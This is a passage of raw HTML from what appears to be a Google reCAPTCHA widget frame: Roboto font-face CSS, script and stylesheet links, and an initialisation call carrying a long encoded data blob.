U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8nWQOYKx_WYOiQDNrgLZHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8nWQOYKx_WYOiQDNrgLZHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8nWQOYKx_WYOiQDNrgLZHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgOeHA/wo4KOmbDpHHCnClSU8O6w7MPw7nCuH3DoHDCpzXDtVrCjCfDpMKXScKcRRoAw4AnCShpw7w7w74BPsKlLgELfUU1PA8Xwr7CtkDDjwrClcOmw6Evwp42w6zDisKgw5dsRMOuwpHDu8OEMB7CnmbDgcKPwqA8wpEew4Q/AmTCtWBxw40OfxHCosOpEsO+WHnCukcIIMOawqM7dW8lHcODw4bCoQ8vwobDnsK8w4vDjMOAHRtWWMKSwrzCssOjTj/Cg8OQw7nChCfCrcOIwqHCtsKLwphVPj/CvMKGUcOFUCLCq8KLwqPClj8OwrPDl1wHwoDCswwBwoXCoMKlwqBMw6QVwqbDo8KdSsObwrfDqidFw4Eqwr9Fw4LDqcKtw5gHw7JjAsOaJCzDh3XDosOow7A7w7gQw5Aow4ofQDxFA8K8IsKbwpU/IF7Dpx/DicOVQ3UlEsK+ImZmw4sMw7vDicOqw7/CqcK0BMKAXsOKX1DDrcK2J8Kjw6LCncOSOMOlwqXCl2PDqW/DrT7DgCo5B8KIB8O1XS3DgcKLGFwbw4zChy7CjmkCwpXDvMKcw6swwq3CuMOLE8KKNMKREsOGwrMOAT7CqUl9Yg7CmMOGahEUFcKDwoshwoklQcOHw5pXw71YwpJTVcOAEcK8w7NbVTZuw6BXwoHCucOCS8OjZSLCtMOUw5dbw6/DjcKPUcOXw5PDq8OTwo4+w77Cm8O/BEXDlGwzwqPDgsOXZ2JdY8OYC0bDscKewqhBw4HDjMOTwqMWwqTDtEt4w7FgwrAVwqsaSD7CiWnCj3DClFzCksOIdELCu2VRbsKOQiPCjsOiw7AJDCBLYXlmBsOUw7DCucOWLnjDpS4PGkgmYHLCuAlLUg0/XQU0UcKUPnnDjcO3IMKWwqXDjcKsRl8+RQnCnsOYdcKsw6XDtk3DgXnDpcOfwrPCtz9YIcKzwqfCggPCsHfCqsK5wojDmsOKXFlrMFfDmEUbVD9EI8OowqDCq3hvU1ZzcyHCvcKca8OTfMOWD8KcP8OjwpBqKgXDqMOeHVTDjsK/w5gCC8O/w5d4wo7CnHdKwrrDgFU4IsO+bsOdWcOgWlfClX/Dpytlwq/DuR/CrnUyFXzDgcK2OcOJWy/DrERAKcKVwqt8MgnCjBZLw5puw6DCncO5wqJDXWzClzXCvSg0w63Dkj0VwoXDm19Nwo/CjUlYw6LCnCsgwpYXw5cOwp0Lw51Ow5YhIcKGwrLDv0XCnMOQI8KEWsKYwrzCgTBRSSEUc8KDw4TCjMOWHMKGwppywoARIDhaworCv3QAw7fCrixcw7vCpntLw5EUw47DlgUGwpcZw6TCm8K9bnzDrwZPacOCZ8KLwo3CjsOMdgs8GcKmw4vCqBjDpsKrw7/Dt8OjVMKcM24xbxotw7jCuXtCw4nDtcKZwoZFwoo7worCqg/[base64]/H3jDoyHDnCkNPcOXcGwbw7rClmzCocONIzbCu1pgw6duwoDCkMK0wrXDocKUdCTCgn/CgcKzwq7DgsO4OcOxw44uwofCmsKqF0oLYxoIFMKQwonCiUDDqGLCgwMswp0gwqDCosO3C8ONFxTDkF0jV8ORwrzCnXQnb18bwqfCrQ53w7VGZXLDvRfDmWNBDcKyw5DDt8KBw5IBU3HDlsO3wqzCqsK6NMOcYsOLYMK/wpPClH7DqjzCq8OgIMK2BDXDoAJAFsO6wo1sNsOOwqMuE8Kdw4pNwoB2E8Oow7DDpMKzTSUDw4PDjcOlIxHDngrCpsOAUgjCmxwVBm5PwrrDjmPDumfDkhs7BGLDuQ/Dh2cOPG80w6LDscKHe2LClx1RMBwxV8OuwrXCsHZHw41xw5cCw5wrwrrCmcKKOgjDlMKnwolwwrPDjU8Gw5MVA14sZk/CuEzCnlsmw4cYW8KxJCUow4LCn8OYw5DDgAM8WcO7w71VEVQ5wq7Dp8OtwoPDt8Kdw7bCscOswoLDosK1DDBnwpnCsG0kKQvDoMOsB8Ojw57CisO3w6VVw7nCvcKxwrPDnMKMAWPCsHNxw5XCmiLCrULDu8O5w78JTcK5VMKCGXPCmQdOw4jClcOjw6Anw6XDlMKwwq/DsU8wBsOPwrjCjMKHw518Q8O5bXfChcO4M3/DjsOMLcOlQVkuB05Ww6lkBTpaV8OQZ8Kww7bCqMKIw5gKb8KeTMKwChlfN8ORw4nDtFXDmmLCsG3CtS5uBMKqQMO7w7Ziw74pwptqOArCucKuWxjDq8KSWMKYw4V3w4JrL8Kew7/Cm8O0wrTDuCTDo8Kuw6DCk8KYfEXCtl4KWMOmwr/DscKbwp9fCAAUARLCmzZIwrXCoXoww7vCusOnw5TCrMOmwobDv3HDnMOTw5LDhlPCmXDCgMKpDiRqwo1IZ1HCi8Okw6PCm1/DqXvDtMOPLyZ7wo8uwoMbYiglYVQPVwdxIMKDM8O/AsKJwprCmQTCu8Ouw5N1QDl1HHPCmVciw4vCkMOGw5HCkExXwq/DnS9+w6fCpg5Yw6wUUsKowpNRL8Kyw5gUTwgGw63DgkZMVlF+dMK5w7pgZS4UEMK0YxXDucKEJVvCicKFNMO8CnXDrcK3w5ZJMMKiw6xFwqTDoF52w4jCgVTDsAXCg8KMw5HCojhGIcO4w7gmXjfCqsOtK0Q1w6kQLcO8YxZKd8OQwrVAS8Kvw6zDoF/Cg8KxwqoSw49AFcOAw74qWmMYdjtnw6YXUSnDvlIrw5fDvMKJeSYFb8KxIcKCEhdJwojCqU1cDiwyL8OQwr/CqDU5woBiw6ZHJVfCmAnCqcKxCMKMwqLDnMOhwqHDk8OlJj/CtcOqRXDCgcKywppGwqLCicOgwpt/VMKzwphOwrYZwpzDkmM8w5FCWMOJwqQXJ8Onw5DCv8Ofw74ZwoXDlcOEGsK4wphzwrPDoQU7D8Ojw40Ow5vCoFDCt0fDhmpPwpcJR07CuEzDqAgOwrTDoMOfSAUhw7t6NhrCgsO/[base64]/DqsOowpJPw4jDicOjwp3CsMOOVg1nw7vCjsOnw67CmSERPAxvw5/DpsOfG3PDj0nDv8O1a37CnsOdbsK6wovDoMKVw6vCnMKKw4dXwpItwo98wp3DpXXCvTfDs1LDmcKXw5/CjQB9wrF7RcKWCMK5K8O8wrzCmcKHfcOjwqdPKS1yAcK+bMOUw5wVw6VJfcKEw6MDNjEBw6Ble8O3wqwKw4LDumM/aBvDt8OBwo3Cu8OEKRvCqMODwos9wpMfw4RnZMOdKXYBFMOYbMOzNsOeIknCqC8PwpDDhEJWw6ZVwpo8w7nCgnIuFcOTwrrClQs8w5vCih/ClcKaNy7Dn8OvNBt5Jl9WBMKMwrPDtznChcOUw4jDoF3DicOsVg/[base64]/w48vw4MgMwXCiMOPwps8VcODw7g9ecOjFcOtFMOCJDR6w788woQAw7nDl2LDkTPCgcOFwpnCjcKeLMKVw4XCoxDDm8OsG8OeXmUvDC8WPsK3wrvCrjoAw6HCvl/ClyPColorwrHDmcKcw7V1D3U5w77CqV/DlcKVB2Evw41mZcKfwr0YwqZ7wpzDtkrDlmp+w6s8w70xw6rDmcOUwoXCkcKcw4wJF8KWw6LCvQzDisKLfQHCpzbCl8OeGwzCvcKtYCnCpMOtw44/FgRFwrfDinVsDsOqasOGwq/CkxbCu8KaecOAwr/[base64]/Ct0jDjlLDjlQqbV85a1vCq8K2a1oDw6TCoMK/w6dwLcOpwop9EinDpmkyw5LDmsOtw7LDoEsvehPCglliwrMBF8OjwpzCqwXDu8OIw7MnwowWwrgzw5IdwpfDp8OHw6fCvMOsNMKjwo1tw5nCpywuWcOgDcKpw6LCt8K4wo/DnMOWYMKZwqjDvAtAwrI8wo5TSUzDuAPDvEZHZAxVwohTOcKkOMOzw5AVPMKlHcKIYlscwqrCisKaw5nDlH7CuB3DiVZ9w4ZMwoRnw77ClgxcwrfCm1UfJsKcwpVGwr7Ch8K/wpsewqIsPcKsdFbDpjZLIsOADi56wqfCocOhP8KPGlQUw51JS8K5LMK+w4plw63CqMOcdh0fw68LwrTCow7CusOHd8OnKxnDhsOTwr94w7Yyw6/DtmTDoGxaw6kbbA7DsCZKMMO8wqjDmFI5wq7Co8OFYBpww5jCoMKjw4PDhMOuDy9Ow41Uwp/CtwRiRQ3DrEDCn8OawqfCmiB5G8KkFsOKwo3DrXTCs2zCp8OoAnUdw79MUW7DmcOtSsO/w73Dg0TCosOiw44gWnlOw4PCmMOiwqcVwobDnV/DlgHDoW8Pw7XDscK4w5nDpcKmw47CmnMKw78XO8KBBGTDoiHDqE1YwpsqOFUQKMK9wo1VLkYDWVLChS/Cr8KkMcKzVkDCkWYRw7xKw7fDgW5Nw54YShjCmcKowq53w6PCksOFX1w7wqbDq8KEw75yA8OUw5kPw5bDhcOowpYlwod2w4DCvsKMQAHDjEPCscKkQRpbwrFndU/DssKwdMK+w5p1w4hmw7LDkMKfw7BzwqnCv8OZw6bCjkNzaAXCmcK2wrLDq1Y9w4ZcwpHCrHRQwp7ClFLDg8KZw6Biw6vDsMOIwp8kYsOYL8OXwo3DusKRwq5zfVIfw7p8w6/ChArChCQLaTYgN3LClMKrWMKnwrtRXsOVS8K2Zh5mecOyDhslwpI/[base64]/KFDDmyUNwq/CoRAsN8OgGzhpeMKYwovDqsO/w6jDnm8AWsOtE8K+LsOBw5IvIcK8LcK4wrvDpXXCqcOIwpEGwpjCqDdNLmnDlcOowoZ6OGQvw4dcwq0kT8Kfw6zCnGoiw788NkjDnsOkw7JTw7PDn8KDT8KPFSlIDAp9XMO2w5/CksO2Y0Ngw709wovDssKow7M1w6zDkAE6w4jCqxXCoE/CkcKMwqISwrPCucO9wqgaw6fDlcOGw7vDicOXEMOsE3jCrnpvwp/DgMK+wq5swqTDn8OAw70gFD3DoMO8wo9Xwo9iw47CmFBHw7s4wpbDi1xZw4JaPH3CmsKJw5kkDHApw7LCjcKnDwtSb8OZw7MhwpFESxQCS8OAwqkAJE9gXDlUwr1beMOzw4RLw48qw6DDo8Kjw5xUYcK0dDXCrMOIw5/CmcOQw5JrJ8KvbsOKw4TCmRlPC8KXwq/Du8KDwp0hwp/Dmz5KbcKvYREIFcOCw7EnJMO9RMOwDkLCt11/OcKoeADDtsObISTCiMK0w5vDnsOXScOSwrTDmmbCncOVw7zDlQDDjVbCi8OjFsKXw6I5d0hNwpYqVBAVw5TCm8KKw4HDksKcwq7DiMKFwqINY8O5w5/CqsOKw7AlaBTDmGMUUXYTw7ofw75twoTCtXTDm2sYERbCncO2UFXCvBDDmsKzKDfCvsKww4zCrcKGDkZ6IlN+DsKQw45IKgXCgmBxw4/DmVt0w4wywpbDgMOyPcO1w6XCu8KuDl3DlMOlL8K8wpBIwofDncKCRV/DqWNNw4jDqkoZFcKeS0Blw6XClcO0w7DDicKoGG/DvD0hLcO4DsKxc8KGw41mNSzDv8OOwqfDssOmwp3DisKuw6saC8KTwozDncOXcwXCpMK4TsOow7NnwrvCkcKNw65fHsOyZcKFwpQSwqrCgMK/Z3TDnsOhw7rCp1tFwo4wUsK6wrwzVnvDn8OKF0ZYw5LChFZ5wqzDu1rCijHDqgHCsmNWwo/[base64]/DmcKJwrsdOQTDrsKzJMKoNz7Clz3DvsKufQxOJQPCoMK8wpAwwo4mN8KLcsO+wrzCnMKyTm5TwqJFTMOXGMKZw5fCvyRkH8K2w51HHBpFIMOcw4DCpEfCl8ORw4XDiMKvw7LCr8KOPcKVAx0Gdw/DlsKIw74HHcOOw67ClU/CssOow6LCiMKow4LDt8KFw6nCh8K5wqFOw5VxwpPCs8KadVjDuMKHNx5Sw44uIWEXw7bDr1/[base64]/DhMKlCMKoUMKJwqPCokLDrFsBwro+wplgwozDlD8dD8OQwqnDu1Ntw5ZiM8K2wpvCj8O4w6V3EcKnOhxMw7/Dp8KbbsKQc8KKIsKzwoM0w6vDqHY9w5V9DgA7w5rDtMO0wp7CtWlUT8Ojw6zDqMOgYsOkNcO1dD8Sw5VNw6HCrsK2wpLCnsOwD8O5wpxHwoE4S8O9wrnClHRcb8KaH8OAwqtMM0XDkVXDiHfDg3fDrsKhw614w4LDhcOHw55SPxzCpx/[base64]/wqVIK8OtWMOiwq8tw5p7w5lvwqsXUU/CsyjCo3HDon8hw4fCqMKwHsKFw4vDs8OMwqXDrMKtw5/[base64]/DpcO8wpDDg8OMwrvDhMKMAcKMScKFTWJjS8O1ZcOHFsKuw7AHwpZRdGUTScKSw7AzU8K1wr3DncO8w7ZeNBPCusKWFsOTwpPCrULDsBFVwpk2wrozwoc/EMKBW8Onw6xnYkPDjSrCh3zCncK5d2ZxFCoFwqzDv1t/L8Kbwq4AwrgZwrHDl0HDsMKtKsKFQ8KDE8OfwpEAwqcEdGMTM0ckwrM9w5Ykw5ZmRB7ClsKoX8Kjw7RRwpbCscKZwrXCqyZkwpHCg8O5DMO2wpPDp8KfJHXCiXDDusK4wqPDksKRZsKRPTnCr8KFwq7DjRjCo8OdGDzCh8OEXmk9w7Eyw5fDlUDDtm/DtsKQw6IdG3rDk1fDr8KBJMOaWcOFV8OcbgzDgH5KwrJYZsOOODZ+WihKwo3CusK6KWrChcOCw5zDjsOGdXkifDDDg8KxX8ObBXw3ABEdwp/[base64]/[base64]/[base64]/DlsKtTsOtwpfCkH3Do8Klw4p8X8Kiw7UXL8OKV8KFw5VLIcKOw5TDicOaSzDCkF/DmUEuwoUtVlhGcEfDlXnCpMKrDR9QwpIhwpNywqjDvMKmwohZAMK4w6cqwolGwq/DohfDoWrDr8KFw6fDt3nCuMOowqjCoSPCtMOlZMK4ESTDhj/Ch3zCt8O8IkMYwp7DncOywrVyRi5owrXDmUHDmsKZVzLClMOYw47CiMOHwobCnMKjw6g0wq3CohjCvQXCnwPDqsKgF0nDqcKjCsKtSMOyBAptw7LCjx7Dhys8w6rCtMOUwqNWC8KOKQRbIsKcwoYVw6LDh8KKL8K3RzxDwo3DjWXDiHg+BDnDssO2w415woVRw6zCmm/Ct8K6UsOiwr57BcO9DcO3w7jDkVlgI8OBdR/[base64]/CtMKbXnTDk3oGwrLDt8KJw57DjsOcwqs8wpZ2H0sVd8OJw7XDoTbDi2NRfhvDh8OrWMO6wpzDjcOqw4TCucKDw4TCuRNBw4V+I8KoVsO0w5LCnkY5wrA4CMKEeMObw7fDqMOwwoFRF8KJwpUyGcKuLVRSw4vDsMO7wp/[base64]/CrDpOVcK/wovDiMOOw6Jtw4YdwovDhE/Ciy1/LMKVwrfCjMKJLzdPXcKYw515wrbDkW7Cp8Klbkc3w5Q9w6hlTcKOEQ0TfsOvUMOiw7zCkBJrwqxcw73DgWYqwrMaw6HCscKJcsOSw6rDjBg/w7BbOW0sw7fCuMOkwrzDvsK1dW7DiF3CicK5SggZCF/DtMKPfsOfXxU2JQQ6J0TDuMOMRVgOFV95wqfDvRLCvMKsw5Vdw4zClGofwp8/wqBycXDDjsO9J8OkwrvCvsKsK8Ogd8OIABQiETF6KTpHw63CmmzCokg2GQHDosK4OEDDscKcPGfCkgo9ecKSRifDrMKlwoHDkW0/[base64]/ChMOIwqHDmEgJwrzCssOsWXIYwpQTbsKUXcK6HSjDncKJwogLOH/DmMOxasK2w7IHwrHDkQbCixbDrQEVw50DwqXDssOQwpQQIlXDoMOHwpXDmit1w4LDi8KMGsKbw7rDrk/DvMOmwpLDsMKgwq7DpcO2wo3DpW/DjcOvw41mSzxvwpzDpMOMw5bDlFY+NyLDuHBabMOiNsO4w4fDvsKVwoFtwrtkD8OSWxfCtBTCt0XCu8KyZ8OYw51qbcO8WsK5w6PCt8O0PsKWXcK3w7jCvBtsD8KyZgTCtkrCrHDDsGoRw74iK2/DucK/wq7DosKSIcKNH8K1Z8KWU8KKGX55w7EDW2w0wozCvMOEPhfDtsKqJMOAwqUMwrkEdcOZwqjDosKTP8OVRHrDosKeAw8RF0PCvnMYw5gwwoLDhcK5SMK4c8KbwrNUwoEUAw5zEhfDp8OawpvDqMO/bmRdBsOzNj8Aw6lqHDFROMORBsOrCALCtBDDkStqwpHCm3PDhjzCij1Tw71/MisIEsKvVMKdOyt6ejheP8K7wrTDlAXDlcOHw5XDji7CqcK0w4tsAGTCksKbBMKyLDJxw4pMwqjCmsKewr3DtsKcw6ZdfsOtw5FFKsONEV1VaEHCj1fCsiDDpMKJwprDtsK3w4vCg1xYDMOKGhHDv8K0w6BuOXLCmlDDl0PDkMKswqTDksOgw65hPGrCohHCoB9/CMKNw7zDjQ3CrjvCk3NMQcOlw6sIdAMQGcOrwqksw6bDs8OFw7FAw6XDlwkUw73CqQ7CmcK/[base64]/Ds8OQwq80wpTCmmlIGTnCvsKXw7QrWMKWbkjChULDqWMXwoBXUWpjwoQzWcOkMVfCl1DCpsOIw7cuwpsdw5zCh3HDtMKiwpFwwq51wqZ+w7o/[base64]/w6h/eMOjZwbCq8Osw4fDnMOMZWjDr8OSwp92woBoMntBHMO9Wyx+wrLCjcObURQUX3ofKcOORMO6MALCtTQdcMKQAcOVR3U6w6jDv8K8Y8O4w6dBeGLDpX8sfXLCu8Olw7DDm37ChgvDgBzCqMONCk5ucsKXFhJnwo9Ewo3DpMOjYMK/MMKWfn5xwqnCvyobPcKQwobCrMKsAMKsw73Ck8O/fHUxBsOZLcOdwqnDo1XDjsKzLHzCssOiQALDhsOAUy8zwpobwoguwoPCsg/[base64]/PBoOw5PCjirCmlfDicO3U8OoGwsdw4DDgTzCsmXCtT5CwrBVFMO2w63DuDxAwqxXwpMpXsKpwpkvAwHDjR3DlMKAwr1ZK8KKw7RCw7NGwqRrw6pswpMdw63CqsOKJHfClGJ5w5gqwp3Dl0fCl3BSw6ZYwooiw7Y0wqbDnHoTL8OtBsO6w6/CrcK3w6N7wojCpsOJwp3DmSR0woUIw4nDlQzCgkfDggHCoFLCncOMw4zCgsO2AWUawqoPwpnCnn/ClMO6wqDCjEVaP0TDn8OoQHUdL8KqXikmwq7DnjnCkcKnFFjCr8OkCcOmw5PCl8K8w7DDncKhwq7CmUpewr4cIMKww6w6wrZ+wprDogbDk8KBYy7CtMO8K0rDhsOsXWR+SsO8f8KswrfCjsOAw5nDohE9AVPCvsKiwoRowr/Dhl/DvcKWw4/[base64]/HX4zYMO/w6/DmSxoNBHDgMOmGcKawrjDqinDv8O0acOVAHoVUMOYVMOOaSc0HcOyB8K4wqTCrMKswqHDogxKw4RYw7LDgsOLPsKOf8KcNcOiOsOmPcKbwqjDuifCrinDtyFadsORwp/CkcO4w7nDh8KQccKewpXDuRRmMBrCiA/DvTFxA8Kkw7jDvwvDg1g6S8OOwqVew6BNUB7CsFMBTMKewqPCmsOuw5pMUMKfHsKEw7l0wp8EwrzDjMKYwqMmQkLDosKswr4mwqY2FsOJe8K5w6DDgg4UbcOAIsK/[base64]/DvMKOdMO2w4ADacK/wqAewoBDw7jDssOjVHA2wpXCtcOfw4U/wr3Cpk/[base64]/w48OwolUwq7CoXnCmUhfw54BRjPCgMKUw4bCl8OKN0lTQsKUBX8nwodpb8KsWcOyeMKhwrN1w57DmsKDw5N/wr92RMKRw77CtGHDjC9ow6LDmMOXCMKwwoFADE/[base64]/[base64]/ClsOCBsO9wpUfLS/CocO2KS8Gw44iYMKzwprDhTTDkVLDhMO9RFXDocO/w7DDocOZZnPCs8OVw58If3/Ct8Kmwohyw4XClXFTanvDkwLCvcOJUybCuMKHfFsrYcOQNcKveMKcwqEuwq/DhBROe8K7HcOWXMObJcK5BgjCunDDvXvCm8K/fcOnA8KvwqI/c8KCb8OHwrUhwps+DlQKecO4djfDlcKHwrTDvcK1w4XCu8O3CcKBYsOXU8OcN8OUwq1ZwpfClGzCkldubVfCosKSR2PCuTEienrDi3IVwos6MsKNaErCmxpswpApwozChg/DucOcw7d+wqsWw58fXDvDsMOTwphYW19uwp3CrzfDuMOqLsOwT8OPwrfCpitQEydmchPCqFbDhynDr1TDng1uZwQEN8K0LxrCrFvCpVXDucK9w7nDosOQOsKFwoFLD8OCE8KGwrbCqmjDlE9nPsObwp4eXCZWfHlRDsOnWjfDi8O1w4kRw6J7woJGHg/DjR7CtcOEw7/DqkM6wpDDjEclw6PDjl7Dox48dRvDkMKJw4vCu8Kfw712w7nDmU7CrMOew5zCnH3CrBzCpsKvciVoBMOgwrVZwqnDr1NIw59ywp9jYsKAw7puRyjCi8OPwqV7w7xNVcOZK8OwwpBtwopBwpZyw4nDig7DlsOtTnzDnGZNw5zDvsOYw7xQJmfDicKaw4lZwrxRbB/[base64]/CtUdgwr0SX8KdS3PCs8K2wrLCo8O+w6LDqMOSAsKxA8O7w6TCnizDpsK2wq1OIGg/[base64]/DscOywoDDssKKwr/Cp20aw4DCj8KDwoUeLcOtHcKkw4Ycw4dqwpXCtcODwrp/[base64]/DhMOQwrzDoSFjwowKw4zDsH/[base64]/[base64]/w5fDnsOYfMOBcMOLwoElwqMkABXDqcKlwqTCicKLDUXDpMKnwqzDqBw9w5Q2w5kJw55XBVZIw57DoMKTWQx5w4NZWzdaOMKvN8Oowo84bGjCp8OMJX/[base64]/SMKcwrEOwqbDicK2w6XCizjDisKnwpIRacOSwoNkGcKEwrVqcsOyG8KtwoVkHMOtZMOwwqTDpCYdw61ow54cwqwmR8O3w4htw4giw4d/wqjCrcONwqtyL1HDpMOMw6FSTcOww6Q2woYnw43Cmk/CqUV/wq7Do8Oqw6Rgw5oRA8K9RMKkw4/[base64]/CkSBXw6Ulw5o4wq1Nw5rDgMO7w5DDkcOuw445UGFzG1zCt8KxwqxPdMOWSGkRwqcZw7HDvMOwwqxYw60HwpLCssOTwoHCmMO7w5N4PEnDuBXCrQVvwoscw5xKwpXDnk4Rw64KEsKKQsKDwobCmiJoc8KBFsOqwp5Tw6RUw7Utw6bDqXMawqNJEgJGD8OEecOfwp/DhyUKRMOuZGdaBmRLVTU5w7jCqsKdw5x8w41VYB0MFsKAw412w68pw5rCiTFZw7PColoawrjCnAczAAkTdhtRVDtVwqACV8KzH8O1CwrCvGbCn8KWw5NITDHDkXllwrHCr8KOwpnDqsORwo/DicKOw5cqwqzDugXChcKJF8OcwpllwotXw7loXcO8S0vCphkvwpLDssO/R1rDuDpGwoJSHsKiw5HDkW/[base64]/[base64]/[base64]/Dtl/CpWzCnw8BL8OpLcOlwqt/firDtcKEY8OfwoTCtABzwpLDpMKJIjJmwqx8XMKOwocOw4nDqgzCpEfDhVXCniZkw58cJ0zCmDfDi8KwwpgXbhzDvMOjcEM/w6bDg8K5w53DqTRibsKFw7UPw7YGHcKSBcOUW8KZwpwTOsOsK8KAasOkwqLCpMKfHhUhUhxCL0FUwplowpbDtMKAZ8KeaVrDhsK/TW0Sf8KCLsO8w57CosKaRxJaw4DCtwPDp0PCuMOGwqTDrQBZw4UYKhzCuWfDm8KAwopBMwoEAx3DvXXCiCnCocOURsKDwpHCkS8MwoLCr8KmScKeP8OywpVmOMKrBXg/DcKBwoRhMnxsDcOMwoALG14Uw47Cp3VFw5/DksKuPsOtZ0bCoWIdT0PDsj1abcKwf8K5LcK9w73Dq8KZcQ4kXcOybTXDiMKEwqpjZU8jT8OsSwp1wqnCjcKaRcKsCsKUw7PCqcOZLsKaRcOFw4XCgMOxw6kWw5bCjU0CZC1cacKufsK0e13DlcOBwpJbBWZMw5vChcKLUMKzLU/CnsOORUZdwp8rVsKFHMKwwp0ew5srFcO1w6Fvwq1lwqnDgsOzJzYdBMOWYy/[base64]/Ds8K5dcO7w5k3w69+wprCqMOwN8Kew5Eqw7pRawvClsO/[base64]/w6HDhcO+K1guFz/DrsO4w5hyScKMwqnCimZfw57DtT3DlcKpFMKpw6lmJm8mLR1vwrxuXBbDvcKjJMOYdsKlTsKIwpPDmsOKVApSGDXDu8OQU1vDnmTDjSAUw6BJJMOfwp9/w6rCjk9jw5HCusKEwrVWCcOJwrfCp2/DosKlw45AHHY2wr/Cj8OXwoDCuiAKcmcXaXbCqMKvwrTCn8O8wodPwqYlw5zCnMKaw5B+UmzCqE3DuWh3cVvDqMKoOsK8ME1xw6bDpUg8ZxPCuMK+wpcaSsOfUCdlFkdIwrdCwo7CnMO0w7bCrjwCw4/CpsOiw5rCrXYDRjVLwpPDpndVwoI8CcKff8O9WQtVwqjDm8OMfjRsQSTCp8OcYSDCusOcMxFWYx0Aw7B1E3vDjcKFYcKSwqFbwrzCmcK6OkfCuk8lbj10f8KVwr3CjQXCq8Oxw4hkZUtGwqp1IsOOc8OWwq06HWMoacOcwpo9GyheAR/CoAbCvcOvKsOswoYGw6c7FcOIw4M7BcOgwqo4IhnDucK7DcOOw4jDgsOgwqHCjBPDlsKYw4h1I8OaVMONRB7DnATCnsK2akXDs8KnZMKfWx7ClsONEBYzw5/DvsKLPMOAEkfCo2XDtMKlwpPDlGUOfzYLwrAewoEOw7jCvhzDjcKwwrbCmzgjDwE7w5UZBCtmZT7CsMOFMcKSG1t3AhbDusKHJHvDgsKXJ0zDoMKDAsOnwoJ4wpxaXgzDvsK1wrzCo8OXw5HDocOhw7XCkcOewofCkcOtRsORazfDpG/DkMOgYcOkwpQpYShCB3XCpyoWZj7ChSsEw7U+eFZWJ8KzwrTDiMOFwp3DvEPDqXrCilt/QcOFZMKowrFSOWnCvVJGw6ZJwoPCqSA0wqvClijDvHIbTx/DryDDmR17w5hxZcKYG8K3Dh7DiMOIwpnCmMKiwqfDtsOTAsKVd8OYwoJ7w4nDhMKbwooSwr/DtMK0JXrCqkkHwo/Dlj3CrmzCkcKKwpwxwqrCpGXCmh1dLMOuw6rCkMODHRzDjcOKwrAKw67CpBbCq8OjfMORwoTDnMKawpsPAMOkP8OLw6TDnjTDtcOZwqnCixPDhGlIJ8K6dsKTRcOiw4gGw7LDpBMpS8Ouw4vCtQ44JMOPwoTDh8O/JcKcw6DDk8ODw4Fubl5+wq8kUsKcw4XDuhUQwrTDi0rCskHDu8K6w5shRMK4wodELx1Ywp/[base64]/wpY0LQvDpBMnw7IxacOAwq/DgWPDp8Kfwr1Tw6rCocKLJRfCp8O2wrLDvEkrT0nCisOmw6FgIFAfSMOewpHCuMO1Okc9wq/ClcOvw4vCtsKLwqBsDcOfe8Ktw4RJwq3Cu1FPUXlpG8OobEfCncOtdWBWw6XCvcKXw7BveBnDtwTDnMKmKMOrNFrCr0cdw44qKiLDrMOETcOOBVp9O8OALEt7wpQew6HCn8OVaRrCi15nw4PCscOFwpsNw6/CrsOhwqbDqhnDpCNUwqzCnMO5wppHAUxNw4REw78Vw6zCvmp7d0zClz3CiDF6OkYfKsO0WUU+wp9MX197Xw/DvUA5wrnChMKDw4wAHwzDjm86w7k/w4HCsD5zesKQcARwwox+L8OXw6ISwonCrEE4wrbDocOUIybDnS7DkEFEwqMTDsKsw4Q4wr/CncOuw5bCuhQDesK4fcOqLTfCshPDv8Oaw71He8Oxw4c3RcOSw7MewqUdDcOJAUPDv0DCqMKEFD4Xw64cMgLCuDtTwqzCkMOG